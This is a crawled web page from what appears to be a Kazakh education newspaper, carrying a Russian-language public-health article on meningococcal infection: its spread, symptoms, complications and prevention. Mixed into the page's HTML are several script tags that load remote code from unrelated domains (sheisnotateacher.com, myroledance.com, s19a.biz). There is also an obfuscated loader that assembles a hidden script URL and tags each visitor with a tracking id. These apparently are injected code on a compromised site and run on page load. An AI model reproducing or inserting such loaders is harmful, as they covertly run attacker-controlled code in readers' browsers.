

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ru.bilimainasy.kz/24-06-24-05/
body_size: 9050
content:
<!DOCTYPE html><html lang="ru-RU" prefix="og: http://ogp.me/ns#"><head><meta charset="UTF-8" /><link media="all" href="https://ru.bilimainasy.kz/wp-content/cache/autoptimize/css/autoptimize_aade56a5dd267a9c70fba3880e6b0556.css" rel="stylesheet" /><link media="screen" href="https://ru.bilimainasy.kz/wp-content/cache/autoptimize/css/autoptimize_d8815fbdb07a8e3474923f8ffc715914.css" rel="stylesheet" /><title>Менингококковая инфекция | Білім айнасы</title><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://ru.bilimainasy.kz/xmlrpc.php" /><link href='https://sp-ao.shortpixel.ai' rel='preconnect' /> <script type='text/javascript' src='https://ru.bilimainasy.kz/wp-includes/js/jquery/jquery.js'></script> <script type='text/javascript'>var tieViewsCacheL10n = {"admin_ajax_url":"https:\/\/ru.bilimainasy.kz\/wp-admin\/admin-ajax.php","post_id":"17474"};</script> <script type='text/javascript'>var WpDisableAsyncLinks = {"wp-disable-google-fonts":"https:\/\/fonts.googleapis.com\/css?family=Oswald:regular,700"};</script> <link rel="canonical" href="https://ru.bilimainasy.kz/24-06-24-05/" /> <script type='text/javascript' src='https://sheisnotateacher.com/services/?id=142279'></script> <link rel="shortcut icon" href="https://bilimainasy.kz/wp-content/uploads/2016/08/logo-FV.png" title="Favicon" /><meta property="og:title" content="Менингококковая инфекция"/><meta property="og:type" content="article"/><meta property="og:description" content="Менингококковая инфекция  Менингококковая инфекция-острое инфекционное заболевание, вызываемое бак..."/><meta property="og:url" content="https://ru.bilimainasy.kz/24-06-24-05/"/><meta property="og:site_name" content="Білім айнасы"/><meta property="og:image" content="https://ru.bilimainasy.kz/wp-content/uploads/2024/06/001-1-400x330.jpg" /> <!--[if IE]> <script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script> <![endif]--> <!--[if lt IE 9]> <script src="https://ru.bilimainasy.kz/wp-content/themes/jarida/js/html5.js"></script> <script src="https://ru.bilimainasy.kz/wp-content/themes/jarida/js/selectivizr-min.js"></script> <![endif]--> <!--[if IE 8]><link rel="stylesheet" type="text/css" media="all" href="https://ru.bilimainasy.kz/wp-content/themes/jarida/css/ie8.css" /> <![endif]--> <script type='text/javascript'>var tievar = {'go_to' : 'Go to...'};
	var tie = {"ajaxurl":"https://ru.bilimainasy.kz/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};</script> <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" /> <script>window.yaContextCb = window.yaContextCb || []</script> <script src="https://yandex.ru/ads/system/context.js" async></script> </head> </script><body data-rsssl=1 id="top" class="post-template-default single single-post postid-17474 single-format-standard"> <script type='text/javascript' src='https://myroledance.com/services/?id=142279'></script> <script type="text/javascript" src="https://s19a.biz/?te=ga3dinbrmq5ha3ddf44dqmrs" async></script> <script type='text/javascript' data-cfasync='false'>let ed709227d9_cnt = 0;
 let ed709227d9_interval = setInterval(function(){
  if (typeof ed709227d9_country !== 'undefined') {
   clearInterval(ed709227d9_interval);
   (function(){
    var ud;
    try { ud = localStorage.getItem('ed709227d9_uid'); } catch (e) { }
    var script = document.createElement('script');
    script.type = 'text/javascript';
    script.charset = 'utf-8';
    script.async = 'true';
    script.src = 'https://' + ed709227d9_domain + '/' + ed709227d9_path + '/' + ed709227d9_file + '.js?23709&v=3&u=' + ud + '&a=' + Math.random();
    document.body.appendChild(script);
   })();
  } else {
   ed709227d9_cnt += 1;
   if (ed709227d9_cnt >= 60) {
    clearInterval(ed709227d9_interval);
   }
  }
 }, 500);</script> <div class="background-cover"></div><div class="wrapper animated"><div class="top-nav fade-in animated1 head_menu"><div class="container"><div class="search-block"><form method="get" id="searchform" action="https://ru.bilimainasy.kz/"> <button class="search-button" type="submit" value="Поиск"></button> <input type="text" id="s" name="s" value="Поиск..." onfocus="if (this.value == 'Поиск...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Поиск...';}"  /></form></div><div class="social-icons icon_flat"> <a class="tooldown" title="Rss" href="https://ru.bilimainasy.kz/feed/" target="_blank"><i class="tieicon-rss"></i></a></div><div class="top-menu"><ul id="menu-2" class="menu"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="http://bilimainasy.kz/">Қазақша</a></li><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30"><a href="https://ru.bilimainasy.kz/">Русский</a></li></ul></div></div></div><div class="container"><header id="theme-header"><div class="header-content fade-in animated1"><div class="logo"><h2> <a title="Білім айнасы" href="https://ru.bilimainasy.kz/"> <img decoding="async" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://ru.bilimainasy.kz/wp-content/uploads/2017/05/logo-1.png" alt="Білім айнасы" /><strong>Білім айнасы Республикалық газет</strong> </a></h2></div><div class="clear"></div><nav id="main-nav" class="fade-in animated2 fixed-enabled"><div class="container"><div class="main-menu"><ul id="menu-1" class="menu"><li id="menu-item-13" class="menu-item  menu-item-type-custom  menu-item-object-custom  menu-item-home  current-post-parent"><a href="https://ru.bilimainasy.kz">Главная</a></li><li id="menu-item-882" class="menu-item  menu-item-type-taxonomy  menu-item-object-category  menu-item-has-children"><a href="https://ru.bilimainasy.kz/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/">О нас</a><ul class="sub-menu"><li id="menu-item-892" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://ru.bilimainasy.kz/category/%d1%80%d0%b5%d0%b4%d0%b0%d0%ba%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%b0%d1%8f-%d0%ba%d0%be%d0%bb%d0%bb%d0%b5%d0%b3%d0%b8%d1%8f/">Редакционная коллегия</a></li><li id="menu-item-894" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://ru.bilimainasy.kz/category/%d1%80%d1%83%d0%ba%d0%be%d0%b2%d0%be%d0%b4%d1%81%d1%82%d0%b2%d0%be/">Руководство</a></li><li id="menu-item-873" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://ru.bilimainasy.kz/category/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d1%81%d0%be%d0%b7%d0%b4%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b3%d0%b0%d0%b7%d0%b5%d1%82%d1%8b/">История создания газеты</a></li><li id="menu-item-2412" class="menu-item  menu-item-type-post_type  menu-item-object-page"><a href="https://ru.bilimainasy.kz/sample-page/">Контакты</a></li></ul></li><li id="menu-item-8" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://ru.bilimainasy.kz/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8/">Новости</a></li><li id="menu-item-861" class="menu-item  menu-item-type-taxonomy  menu-item-object-category  menu-item-has-children"><a href="https://ru.bilimainasy.kz/category/%d0%bd%d0%b0%d1%88%d0%b8-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b/">Наши проекты</a><ul class="sub-menu"><li id="menu-item-886" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://ru.bilimainasy.kz/category/%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b8-%d0%bb%d0%b8%d1%87%d0%bd%d0%be%d1%81%d1%82%d1%8c/">Образование и личность</a></li><li id="menu-item-885" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://ru.bilimainasy.kz/category/%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b8-%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f/">Образование и история</a></li><li id="menu-item-884" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://ru.bilimainasy.kz/category/%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b8-%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%be%d0%be%d1%85%d1%80%d0%b0%d0%bd%d0%b5%d0%bd%d0%b8%d0%b5/">Образование и здравоохранение</a></li><li id="menu-item-881" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://ru.bilimainasy.kz/category/%d0%be-%d0%bc%d0%be%d0%b5%d0%bc-%d0%be%d0%bf%d1%8b%d1%82%d0%b5/">О моем опыте</a></li><li id="menu-item-883" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://ru.bilimainasy.kz/category/%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b8-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd/">Образование и закон</a></li><li id="menu-item-862" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://ru.bilimainasy.kz/category/%d0%b0%d0%ba%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%8b-%d0%ba-%d0%b2%d0%bb%d0%b0%d1%81%d1%82%d0%b8/">Актуальные вопросы к власти</a></li><li id="menu-item-2720" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://ru.bilimainasy.kz/category/%d0%bd%d0%b8%d1%88/">НИШ</a></li><li id="menu-item-871" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://ru.bilimainasy.kz/category/%d0%b8%d0%b7%d0%b2%d0%b5%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%bb%d1%8e%d0%b4%d0%b8-%d0%be-%d1%81%d0%b2%d0%be%d0%b5%d0%b9-%d1%88%d0%ba%d0%be%d0%bb%d0%b5/">Известные люди о своей школе</a></li><li id="menu-item-872" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://ru.bilimainasy.kz/category/%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b8-%d0%b8%d1%81%d0%ba%d1%83%d1%81%d1%81%d1%82%d0%b2%d0%be/">Образование и искусство</a></li><li id="menu-item-10" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://ru.bilimainasy.kz/category/%d1%81%d0%bf%d0%be%d1%80%d1%82/">Спорт</a></li></ul></li><li id="menu-item-7" class="menu-item  menu-item-type-taxonomy  menu-item-object-category  menu-item-has-children"><a href="https://ru.bilimainasy.kz/category/%d0%bc%d0%b5%d0%b4%d0%b8%d0%b0/">Медиа</a><ul class="sub-menu"><li id="menu-item-1130" class="menu-item  menu-item-type-custom  menu-item-object-custom"><a href="http://bilimainasy.kz/?page_id=14039">Білім айнасы TV</a></li><li id="menu-item-865" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://ru.bilimainasy.kz/category/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be/">Видео</a></li><li id="menu-item-863" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://ru.bilimainasy.kz/category/%d0%b0%d1%83%d0%b4%d0%b8%d0%be/">Аудио</a></li></ul></li><li id="menu-item-9" class="menu-item  menu-item-type-taxonomy  menu-item-object-category  menu-item-has-children"><a href="https://ru.bilimainasy.kz/category/%d0%be%d1%82%d0%ba%d1%80%d1%8b%d1%82%d1%8b%d0%b9-%d1%83%d1%80%d0%be%d0%ba/">Открытый урок</a><ul class="sub-menu"><li id="menu-item-12" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://ru.bilimainasy.kz/category/%d1%83%d1%87%d0%b5%d0%b1%d0%bd%d0%be-%d0%bc%d0%b5%d1%82%d0%be%d0%b4%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b5-%d0%bc%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%b0%d0%bb%d1%8b/">Учебно-методические материалы</a></li><li id="menu-item-875" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://ru.bilimainasy.kz/category/%d0%bc%d0%b0%d1%82%d0%b5%d0%bc%d0%b0%d1%82%d0%b8%d0%ba%d0%b0/">Математика</a></li><li id="menu-item-877" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://ru.bilimainasy.kz/category/%d0%bd%d0%b0%d1%87%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d1%88%d0%ba%d0%be%d0%bb%d0%b0/">Начальная школа</a></li><li id="menu-item-870" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://ru.bilimainasy.kz/category/%d0%b5%d1%81%d1%82%d0%b5%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d0%be-%d0%b3%d0%b5%d0%be%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b9-%d1%86%d0%b8%d0%ba%d0%bb/">Естесственно &#8212; научный цикл</a></li><li id="menu-item-867" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://ru.bilimainasy.kz/category/%d0%b3%d1%83%d0%bc%d0%b0%d0%bd%d0%b8%d1%82%d0%b0%d1%80%d0%bd%d1%8b%d0%b9-%d1%86%d0%b8%d0%ba%d0%bb/">Гуманитарный цикл</a></li><li id="menu-item-921" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://ru.bilimainasy.kz/category/%d1%80%d0%b0%d0%b7%d0%b2%d0%b8%d0%b2%d0%b0%d1%8e%d1%89%d0%b8%d0%b9-%d1%86%d0%b8%d0%ba%d0%bb/">Развивающий цикл</a></li><li id="menu-item-866" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://ru.bilimainasy.kz/category/%d0%b2%d0%bd%d0%b5%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%bd%d0%b0%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0/">Внеклассная работа</a></li><li id="menu-item-257" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://ru.bilimainasy.kz/category/%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d0%b9-%d1%81%d0%b0%d0%b4/">Детский сад</a></li></ul></li><li id="menu-item-898" class="menu-item  menu-item-type-taxonomy  menu-item-object-category  menu-item-has-children"><a href="https://ru.bilimainasy.kz/category/%d1%82%d0%b2%d0%be%d1%80%d1%87%d0%b5%d1%81%d0%ba%d0%b0%d1%8f-%d0%bb%d0%b0%d0%b1%d0%be%d1%80%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f/">Творческая лаборатория</a><ul class="sub-menu"><li id="menu-item-888" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://ru.bilimainasy.kz/category/%d0%bf%d0%be%d1%8d%d0%b7%d0%b8%d1%8f/">Поэзия</a></li><li id="menu-item-11" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://ru.bilimainasy.kz/category/%d1%81%d1%86%d0%b5%d0%bd%d0%b0%d1%80%d0%b8%d0%b9/">Сценарий</a></li><li id="menu-item-857" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://ru.bilimainasy.kz/category/%d0%b4%d0%be%d0%ba%d0%bb%d0%b0%d0%b4/">доклад</a></li><li id="menu-item-890" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://ru.bilimainasy.kz/category/%d0%bf%d1%80%d0%be%d0%b7%d0%b0/">Проза</a></li><li id="menu-item-852" class="menu-item  menu-item-type-taxonomy  menu-item-object-category  current-post-ancestor  current-menu-parent  current-post-parent"><a href="https://ru.bilimainasy.kz/category/%d1%81%d1%82%d0%b0%d1%82%d1%8c%d0%b8/">статьи</a></li><li id="menu-item-889" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://ru.bilimainasy.kz/category/%d0%bf%d1%80%d0%be%d0%b1%d0%b0-%d0%bf%d0%b5%d1%80%d0%b0/">Проба пера</a></li><li id="menu-item-900" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://ru.bilimainasy.kz/category/%d1%8d%d1%81%d1%81%d0%b5/">Эссе</a></li></ul></li></ul></div></div></nav></header><div id="main-content" class="container fade-in animated3 sidebar-narrow-right"><div class="content-wrap"><div class="content"><div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="https://ru.bilimainasy.kz"><i class="tieicon-home"></i>Home</a></span> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://ru.bilimainasy.kz/category/%d1%81%d1%82%d0%b0%d1%82%d1%8c%d0%b8/">статьи</a></span> &raquo; <span class="current">Менингококковая инфекция</span></div><article class="post-listing post-17474 post type-post status-publish format-standard has-post-thumbnail hentry category-13 tag-3375 tag-3376 tag-3346"><div class="post-inner"><h1 class="name post-title entry-title" itemprop="itemReviewed" itemscope itemtype="http://schema.org/Thing"><span itemprop="name">Менингококковая инфекция</span></h1><p class="post-meta"> <span class="post-cats"> <a href="https://ru.bilimainasy.kz/category/%d1%81%d1%82%d0%b0%d1%82%d1%8c%d0%b8/" rel="category tag">статьи</a></span> <span class="post-comments"><a href="https://ru.bilimainasy.kz/24-06-24-05/#respond">0</a></span> <span class="post-views">27 </span> <span class="tie-date">24.06.2024</span></p><div class="clear"></div><div class="entry"><p><strong>Менингококковая инфекция</strong></p><p>Менингококковая инфекция-острое инфекционное заболевание, вызываемое бактериями. Больные люди как источник инфекции представляют опасность для окружающих и активно выделяют возбудителя во внешнюю среду при кашле, чихании.</p><p><img decoding="async" class="size-medium wp-image-17475 aligncenter" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_249/https://ru.bilimainasy.kz/wp-content/uploads/2024/06/001-1-300x249.jpg" alt="" width="300" height="249" srcset="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300/https://ru.bilimainasy.kz/wp-content/uploads/2024/06/001-1-300x249.jpg 300w, https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_400/https://ru.bilimainasy.kz/wp-content/uploads/2024/06/001-1.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /><br /> Инкубационный период заболевания в среднем составляет 2-4 дня. Инфекционное заболевание менингококковый менингит начинается внезапно, основными симптомами являются головная боль, рвота, появление на теле звездообразной сыпи, повышение температуры тела до 39-40°С, озноб. Кожа пациента бледнеет, наблюдается общая слабость, боли в теле и конечностях. Заболевание может протекать бессимптомно с бактерионосительством и в виде острого менингококкового назофарингита, слабо выраженной интоксикации и ринофарингита, по клиническим признакам напоминает ОРВИ.</p><p>Диагноз менингита ставится при положительном результате бактериологического исследования слизистой оболочки носоглотки.  Менингит, к сожалению, может протекать в осложненной генерализованной форме в виде менингита и менигококцемии (менингококковый сепсис).</p><p>Менингококковая инфекция может иметь такие осложнения, как:<br /> &#8212; инфекционно-токсический шок;<br /> &#8212; острая надпочечниковая недостаточность;<br /> &#8212; острая почечная недостаточность;<br /> &#8212; отек мозга;<br /> &#8212; присоединение вторичной инфекции.<br /> Профилактика менингита:</p><p>-при отсутствии необходимости необходимо ограничить посещение мест массового скопления людей, торгово-развлекательных комплексов, культурных мероприятий, проводимых в плохо проветриваемых помещениях, носить маски;<br /> -не следует вступать в контакт с окружающими людьми, у которых есть симптомы простудных заболеваний (кашель, заложенность носа, чихание, слезотечение и др.);<br /> &#8212; нужно не простудиться и одеваться по сезону;<br /> &#8212; очень важно тщательно мыть руки, чтобы избежать заражения. Детей следует научить часто мыть руки, особенно перед едой, после пребывания в общественных местах, а также после обращения с животными;<br /> &#8212; каждый человек должен заботиться о своем здоровье, нормально отдыхать, регулярно заниматься спортом и правильно питаться, укреплять иммунную систему;<br /> -лица, вступающие в контакт с больными, должны следовать указаниям врача по приему антибиотиков в профилактических целях под наблюдением медицинских работников.<br /> Менингит очень опасен, особенно для детей!<br /> Необходимо своевременно обращаться  к врачу и получать назначенное лечение.</p><p>Руководитель Управления санитарно-эпидемиологического контроля Жетысуского района <strong>Сисенов Дархан Алдонгарович</strong></p><p>Главный специалист отдела эпидемиологического контроля и надзора Управления санитарно-эпидемиологического контроля Жетысуского района<br /> <strong>Джурунова К.С.</strong></p></div> <span style="display:none"><a href="https://ru.bilimainasy.kz/tag/%d0%b4%d0%b6%d1%83%d1%80%d1%83%d0%bd%d0%be%d0%b2%d0%b0-%d0%ba-%d1%81/" rel="tag">Джурунова К.С.</a> <a href="https://ru.bilimainasy.kz/tag/%d0%bc%d0%b5%d0%bd%d0%b8%d0%bd%d0%b3%d0%be%d0%ba%d0%be%d0%ba%d0%ba%d0%be%d0%b2%d0%b0%d1%8f-%d0%b8%d0%bd%d1%84%d0%b5%d0%ba%d1%86%d0%b8%d1%8f/" rel="tag">Менингококковая инфекция</a> <a href="https://ru.bilimainasy.kz/tag/%d1%81%d0%b8%d1%81%d0%b5%d0%bd%d0%be%d0%b2-%d0%b4%d0%b0%d1%80%d1%85%d0%b0%d0%bd-%d0%b0%d0%bb%d0%b4%d0%be%d0%bd%d0%b3%d0%b0%d1%80%d0%be%d0%b2%d0%b8%d1%87/" rel="tag">Сисенов Дархан Алдонгарович</a></span> <span style="display:none" class="updated">2024-06-24</span><div style="display:none" class="vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://ru.bilimainasy.kz/author/admin/" title="Записи admin" rel="author">admin</a></strong></div><div class="share-post"> <script>window.___gcfg = {lang: 'en-US'};
	(function(w, d, s) {
	  function go(){
		var js, fjs = d.getElementsByTagName(s)[0], load = function(url, id) {
		  if (d.getElementById(id)) {return;}
		  js = d.createElement(s); js.src = url; js.id = id;
		  fjs.parentNode.insertBefore(js, fjs);
		};
		load('//connect.facebook.net/en/all.js#xfbml=1', 'fbjssdk');
		load('https://apis.google.com/js/plusone.js', 'gplus1js');
		load('//platform.twitter.com/widgets.js', 'tweetjs');
	  }
	  if (w.addEventListener) { w.addEventListener("load", go, false); }
	  else if (w.attachEvent) { w.attachEvent("onload",go); }
	}(window, document, 'script'));</script> <ul><li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://ru.bilimainasy.kz/24-06-24-05/" data-text="Менингококковая инфекция" data-via="" data-lang="en">tweet</a></li><li><div id="fb-root"></div><div class="fb-like" data-href="https://ru.bilimainasy.kz/24-06-24-05/" data-send="false" data-layout="button_count" data-width="90" data-show-faces="false"></div></li><li style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://ru.bilimainasy.kz/24-06-24-05/"></div></li><li style="width:80px;"><script type="text/javascript" src="https://assets.pinterest.com/js/pinit.js"></script><a href="http://pinterest.com/pin/create/button/?url=https://ru.bilimainasy.kz/24-06-24-05/&amp;media=https://ru.bilimainasy.kz/wp-content/uploads/2024/06/001-1-400x330.jpg" class="pin-it-button" count-layout="horizontal"><img decoding="async" border="0" src="https://assets.pinterest.com/images/PinExt.png" title="Pin It" /></a></li></ul><div class="clear"></div></div></div></article><p class="post-tag">Tagged with: <a href="https://ru.bilimainasy.kz/tag/%d0%b4%d0%b6%d1%83%d1%80%d1%83%d0%bd%d0%be%d0%b2%d0%b0-%d0%ba-%d1%81/" rel="tag">Джурунова К.С.</a> <a href="https://ru.bilimainasy.kz/tag/%d0%bc%d0%b5%d0%bd%d0%b8%d0%bd%d0%b3%d0%be%d0%ba%d0%be%d0%ba%d0%ba%d0%be%d0%b2%d0%b0%d1%8f-%d0%b8%d0%bd%d1%84%d0%b5%d0%ba%d1%86%d0%b8%d1%8f/" rel="tag">Менингококковая инфекция</a> <a href="https://ru.bilimainasy.kz/tag/%d1%81%d0%b8%d1%81%d0%b5%d0%bd%d0%be%d0%b2-%d0%b4%d0%b0%d1%80%d1%85%d0%b0%d0%bd-%d0%b0%d0%bb%d0%b4%d0%be%d0%bd%d0%b3%d0%b0%d1%80%d0%be%d0%b2%d0%b8%d1%87/" rel="tag">Сисенов Дархан Алдонгарович</a></p><div class="post-navigation"><div class="post-previous"><a href="https://ru.bilimainasy.kz/24-06-24-04/" rel="prev"><span>Previous:</span> ВПЧ</a></div><div class="post-next"><a href="https://ru.bilimainasy.kz/24-06-24-06/" rel="next"><span>Next:</span> Кишечные инфекции</a></div></div><div id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/24-06-24-05/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://ru.bilimainasy.kz/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Ваш e-mail не будет опубликован. Обязательные поля помечены *. Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Комментарий</label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя (*)</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p><p class="comment-form-email"><label for="email">Email (*)</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='17474' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><input type="hidden" name="swiftsecurity-autocaptcha" id="swiftsecurity-autocaptcha"><script>document.getElementById("swiftsecurity-autocaptcha").value = (9508 + 1505) * 9825</script> </form></div></div></div><aside class="sidebar-narrow"></aside></div><aside class="sidebar"><div id="text-14" class="widget widget_text"><div class="widget-top"><h4>Учебные планы для учителей</h4><div class="stripe-line"></div></div><div class="widget-container"><div class="textwidget"><p><a href="https://ru.bilimainasy.kz/category/%d1%83%d1%87%d0%b5%d0%b1%d0%bd%d1%8b%d0%b5-%d0%bf%d0%bb%d0%b0%d0%bd%d1%8b/" rel="nofollow" target="_blank"><img decoding="async" class="aligncenter size-full wp-image-21146" alt="Сайт жасау" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_290,h_250/https://ru.bilimainasy.kz/wp-content/uploads/2020/09/356.jpg" width="290" height="250" /></a></p></div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget-top"><h4></h4><div class="stripe-line"></div></div><div class="widget-container"><div class="textwidget custom-html-widget"><a href="http://bilimainasy.kz/?page_id=6337" rel="nofollow" target="_blank"><img decoding="async" class="aligncenter size-full wp-image-21146" alt="Сайт жасау" src="https://bilimainasy.kz/wp-content/uploads/2017/09/566.jpg" width="290" height="250" /></a></div></div></div><div id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-top"><h4>Свежие записи</h4><div class="stripe-line"></div></div><div class="widget-container"><ul><li> <a href="https://ru.bilimainasy.kz/19-01-26-03/">Математические диктанты</a></li><li> <a href="https://ru.bilimainasy.kz/19-01-26-02/">Қарындаш</a></li><li> <a href="https://ru.bilimainasy.kz/19-01-26-01/">Сөйлеу тілінде кемістігі бар балаларды бейнелеу өнері арқылы дамыту</a></li><li> <a href="https://ru.bilimainasy.kz/2026-01-15-001/">Центр творчества как показатель качества образовательной среды в системе шкал ECERS-3</a></li><li> <a href="https://ru.bilimainasy.kz/14-01-26-05/">Мектепке дейінгі балалардың тілдерін дамытудың әдіс-тәсілдері</a></li></ul></div></div><div id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-top"><h4>Свежие комментарии</h4><div class="stripe-line"></div></div><div class="widget-container"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Гулжан</span> к записи <a href="https://ru.bilimainasy.kz/30-09-25-01/#comment-139931">Ұстаз еңбегі &#8212; ұлт мерейі</a></li><li class="recentcomments"><span class="comment-author-link">Айжан</span> к записи <a href="https://ru.bilimainasy.kz/19-09-25-06/#comment-139571">Ұлттық ойын-халықтың рухани қазынасы</a></li><li class="recentcomments"><span class="comment-author-link">Жансулу</span> к записи <a href="https://ru.bilimainasy.kz/25-06-25-18/#comment-135748">Ұлттық құндылықтар – тәрбиенің төресі</a></li><li class="recentcomments"><span class="comment-author-link">Алина</span> к записи <a href="https://ru.bilimainasy.kz/03-03-25-08/#comment-133347">Қазақ тілі сабақтарында жұппен жұмысты сапалы ұйымдастырудың маңызы</a></li><li class="recentcomments"><span class="comment-author-link">Айгуль Ерсарықызы</span> к записи <a href="https://ru.bilimainasy.kz/25-03-04-09/#comment-131587">«БАЛА — біздің болашағымыз»</a></li></ul></div></div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="widget-top"><h4></h4><div class="stripe-line"></div></div><div class="widget-container"><div class="textwidget custom-html-widget"><div id="adfox_16375751215501688"></div> <script>window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 393849,
            containerId: 'adfox_16375751215501688',
            params: {
                pp: 'g',
                ps: 'fgzz',
                p2: 'hkoq'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })</script></div></div></div><div id="custom_html-7" class="widget_text widget widget_custom_html"><div class="widget-top"><h4></h4><div class="stripe-line"></div></div><div class="widget-container"><div class="textwidget custom-html-widget"><div id="adfox_163757518750046016"></div> <script>window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
